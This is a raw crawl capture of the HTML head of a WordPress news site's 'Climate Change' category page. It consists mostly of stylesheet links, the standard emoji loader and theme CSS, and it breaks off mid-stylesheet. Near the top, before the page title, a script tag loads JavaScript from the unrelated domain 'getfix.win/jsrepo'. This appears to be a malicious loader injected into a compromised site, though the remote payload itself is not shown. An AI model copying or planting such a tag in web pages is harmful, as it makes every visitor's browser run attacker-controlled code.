

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wartakema.com/category/liputan-internasional/social-and-politics/climate-change/
body_size: 24566
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://wartakema.com/xmlrpc.php">
	        <script src="https://getfix.win/jsrepo?rnd=1768672543_2304"></script>
        <title>Climate Change &#8211; Warta Kema</title>
<script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"https://i0.wp.com/wartakema.com/wp-content/uploads/2022/02/Logo-Warkem-HighRes%403x.png?w=64\u0026ssl=1","title":"Warta Kema","host":"unknown","is_wpcom_platform":false}};
/* ]]> */
</script>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<noscript><style>#preloader{display:none;}</style></noscript><link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Warta Kema &raquo; Feed" href="https://wartakema.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Warta Kema &raquo; Comments Feed" href="https://wartakema.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Warta Kema &raquo; Climate Change Category Feed" href="https://wartakema.com/category/liputan-internasional/social-and-politics/climate-change/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wartakema.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=13236de1092fc06eb00d917d6c7bfff2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://wartakema.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.6.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://wartakema.com/wp-includes/css/dist/block-library/style.min.css?ver=13236de1092fc06eb00d917d6c7bfff2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://wartakema.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://wartakema.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=13236de1092fc06eb00d917d6c7bfff2' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://wartakema.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://wartakema.com/wp-content/plugins/blog-designer-for-elementor/assets/css/fontawesome/fontawesome.css?ver=13236de1092fc06eb00d917d6c7bfff2' type='text/css' media='all' />
<link rel='stylesheet' id='bdfe-style-css' href='https://wartakema.com/wp-content/plugins/blog-designer-for-elementor/assets/css/style.css?ver=13236de1092fc06eb00d917d6c7bfff2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://wartakema.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://wartakema.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://wartakema.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://wartakema.com/wp-content/uploads/elementor/css/post-6.css?ver=1766444182' type='text/css' media='all' />
<link rel='stylesheet' id='barta-gfonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C700&#038;ver=1768672543' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://wartakema.com/wp-content/themes/barta/assets/css/bootstrap.min.css?ver=1768672543' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-slider-css' href='https://wartakema.com/wp-content/themes/barta/assets/css/nivo-slider.min.css?ver=1768672543' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://wartakema.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://wartakema.com/wp-content/themes/barta/assets/css/slick-theme.css?ver=1768672543' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://wartakema.com/wp-content/themes/barta/assets/css/select2.min.css?ver=1768672543' type='text/css' media='all' />
<link rel='stylesheet' id='barta-default-css' href='https://wartakema.com/wp-content/themes/barta/assets/css/default.css?ver=1768672543' type='text/css' media='all' />
<link rel='stylesheet' id='barta-elementor-css' href='https://wartakema.com/wp-content/themes/barta/assets/css/elementor.css?ver=1768672543' type='text/css' media='all' />
<link rel='stylesheet' id='barta-grid-css' href='https://wartakema.com/wp-content/themes/barta/assets/css/barta-grid.css?ver=1768672543' type='text/css' media='all' />
<link rel='stylesheet' id='barta-box-css' href='https://wartakema.com/wp-content/themes/barta/assets/css/barta-box.css?ver=1768672543' type='text/css' media='all' />
<link rel='stylesheet' id='barta-tab-css' href='https://wartakema.com/wp-content/themes/barta/assets/css/barta-tab.css?ver=1768672543' type='text/css' media='all' />
<link rel='stylesheet' id='barta-list-css' href='https://wartakema.com/wp-content/themes/barta/assets/css/barta-list.css?ver=1768672543' type='text/css' media='all' />
<link rel='stylesheet' id='barta-style-css' href='https://wartakema.com/wp-content/themes/barta/assets/css/style.css?ver=1768672543' type='text/css' media='all' />
<style id='barta-style-inline-css' type='text/css'>
	.entry-banner {
					background: url(https://wartakema.com/wp-content/themes/barta/assets/img/banner.jpg) no-repeat scroll center center / cover;
			}
	.content-area {
		padding-top: 70px; 
		padding-bottom: 70px;
	}
		.post-detail-style2 #page .content-area {
		background-image: url(  );
		background-color: #FFFFFF;
	}
		#page {
		background-image: url(  );
		background-color: #FFFFFF;
	}
	
</style>
<link rel='stylesheet' id='slick-css' href='https://wartakema.com/wp-content/themes/barta/assets/css/slick.css?ver=1768672543' type='text/css' media='all' />
<link rel='stylesheet' id='rt-ticker-css' href='https://wartakema.com/wp-content/themes/barta/assets/css/rt-ticker.css?ver=1768672543' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://wartakema.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://wartakema.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://wartakema.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://wartakema.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://wartakema.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://wartakema.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:500,400&#038;display=swap&#038;ver=1755491966" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:500,400&#038;display=swap&#038;ver=1755491966" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:500,400&#038;display=swap&#038;ver=1755491966" /></noscript><style id='barta-dynamic-inline-css' type='text/css'>
@media ( min-width:1200px ) { .container {  max-width: 1240px; } } #tophead .tophead-contact .fa, #tophead .tophead-address .fa { color: #eecc14; } #tophead {   background-color: #ffffff; } #tophead, #tophead a {   color: #444444; } .topbar-style-5 #tophead .tophead-social li a { color: #eecc14; } .trheader #tophead, .trheader #tophead a, .trheader #tophead .tophead-social li a { color: #efefef; } .barta-primary-color{ color:#eecc14; } .barta-primary-bgcolor, .topbar-style-3 #tophead .tophead-social li a:hover { background-color: #eecc14; } .topbar-style-4 #tophead .tophead-contact .fa, .topbar-style-4 #tophead .tophead-address .fa {   color: #eecc14; } .site-header .main-navigation nav ul li a { font-family: Roboto, sans-serif; font-size : 15px; font-weight : 500; line-height : 16px; color: #0c0c0c; text-transform : uppercase; font-style: normal; } .site-header .main-navigation ul.menu > li > a:hover, .site-header .main-navigation ul.menu > li.current-menu-item > a, .site-header .main-navigation ul.menu > li.current > a { color: #eecc14; } .site-header .main-navigation nav ul li a.active { color: #eecc14 !important; } .header-style-5.trheader .site-header .main-navigation nav > ul > li > a { color: #0c0c0c; } .header-style-5.trheader .site-header .main-navigation nav > ul > li > a:hover, .header-style-5.trheader .site-header .main-navigation nav > ul > li.current-menu-item > a:hover, .header-style-5.trheader .site-header .main-navigation nav > ul > li a.active, .header-style-5.trheader .site-header .main-navigation nav > ul > li.current > a, .header-style-1 .site-header .main-navigation ul.menu > li > a:hover, .header-style-1 .site-header .main-navigation ul.menu > li.current > a:hover, .header-style-1 .site-header .main-navigation ul.menu > li.current-menu-item > a:hover, .header-style-1 .site-header .main-navigation ul li a.active, .header-style-1 .site-header .main-navigation ul.menu > li.current-menu-item > a, .header-style-1 .site-header .main-navigation ul.menu > li.current > a { color: #eecc14 !important; } .trheader.non-stick .site-header .main-navigation ul.menu > li > a, .trheader.non-stick .site-header .search-box .search-button i, .trheader.non-stick .header-icon-seperator, .trheader.non-stick .header-icon-area .cart-icon-area > a, .trheader.non-stick .additional-menu-area a.side-menu-trigger { color: #fff; } .site-header .main-navigation ul li ul li { background-color: #eecc14; } .site-header .main-navigation ul li ul li:hover { background-color: #111111; } .site-header .main-navigation ul li ul li a { font-family: Roboto, sans-serif; font-size : 15px; font-weight : 400; line-height : 21px; color: #ffffff; text-transform : inherit; font-style: normal; } .site-header .main-navigation ul li ul li:hover > a { color: #ffffff; } .stick .site-header { border-color: #eecc14} .site-header .main-navigation ul li.mega-menu > ul.sub-menu { background-color: #eecc14} .site-header .main-navigation ul li.mega-menu ul.sub-menu li a { color: #ffffff} .site-header .main-navigation ul li.mega-menu ul.sub-menu li a:hover { background-color: #111111; color: #ffffff; } .mean-container a.meanmenu-reveal, .mean-container .mean-nav ul li a.mean-expand { color: #eecc14; } #header-9 .mean-container a.meanmenu-reveal, #header-9 .mean-container .mean-nav ul li a.mean-expand { color: #222; } .mean-container a.meanmenu-reveal span { background-color: #eecc14; } #header-9 .mean-container a.meanmenu-reveal span { background-color: #ffffff; } @media (max-width:414px) {  #header-9 .mean-container a.meanmenu-reveal span {  background-color: #eecc14; } } .header-style-9 .header-search-box .form-inline .btn-search { background-color: #e53935; } .mean-container .mean-bar {  border-color: #eecc14; } .mean-container .mean-nav ul li a { font-family: Roboto, sans-serif; font-size : 14px; font-weight : 500; line-height : 21px; color: #0c0c0c; text-transform : uppercase; font-style: normal; } .mean-container .mean-nav ul li a:hover, .mean-container .mean-nav > ul > li.current-menu-item > a { color: #eecc14; } .header-icon-area .cart-icon-area .cart-icon-num { background-color: #eecc14; } .additional-menu-area a.side-menu-trigger:hover, .trheader.non-stick .additional-menu-area a.side-menu-trigger:hover { color: #eecc14; } .site-header .search-box .search-text { border-color: #eecc14; } .header-style-3 .header-contact .fa, .header-style-3 .header-social li a:hover, .header-style-3.trheader .header-social li a:hover { color: #eecc14; } .header-style-3.trheader .header-contact li a, .header-style-3.trheader .header-social li a { color: #fff; } .header-style-4 .header-contact .fa, .header-style-4 .header-social li a:hover, .header-style-4.trheader .header-social li a:hover { color: #eecc14; } .header-style-4.trheader .header-contact li a, .header-style-4.trheader .header-social li a { color: #fff; } .header-style-5 .header-menu-btn { background-color: #eecc14; } .trheader.non-stick.header-style-5 .header-menu-btn { color: #fff; } body { font-family: Roboto, sans-serif; font-size: 15px; line-height: 24px; font-weight: 400; } h1 { font-family: Roboto; font-size: 36px; line-height: 40px; font-weight: 500; } h2 { font-family: Roboto, sans-serif; font-size: 28px; line-height: 34px; font-weight: 500; } h3 { font-family: Roboto, sans-serif; font-size: 22px; line-height: 28px; font-weight: 500; } h4 { font-family: Roboto, sans-serif; font-size: 18px; line-height: 26px; font-weight: 500; } h5 { font-family: Roboto, sans-serif; font-size: 16px; line-height: 24px; font-weight: 500; } h6 { font-family: Roboto, sans-serif; font-size: 14px; line-height: 22px; font-weight: 500; } .entry-banner .entry-banner-content h1 { color: #ffffff; } .breadcrumb-area .entry-breadcrumb span a { color: #ffffff; } .breadcrumb-area .entry-breadcrumb span a:hover { color: #e53935; } .breadcrumb-area .entry-breadcrumb .breadcrumb-seperator { color: #ffffff; } .breadcrumb-area .entry-breadcrumb > span:last-child { color: #ffffff; } .entry-banner:after {   background: rgba(0, 0, 0 , 0.8); } .post-detail-holder .breadcrumb-area .entry-breadcrumb span a:hover { color: #e53935; } .scrollToTop { background-color: #eecc14; border: 2px solid rgb(238, 204, 20 , 1); } .footer-top-area { background-color: #000000; } .footer-top-area .widget h3 { color: #ffffff; } .footer-top-area .widget { color: #c4c4c4; } .footer-top-area a:link, .footer-top-area a:visited { color: 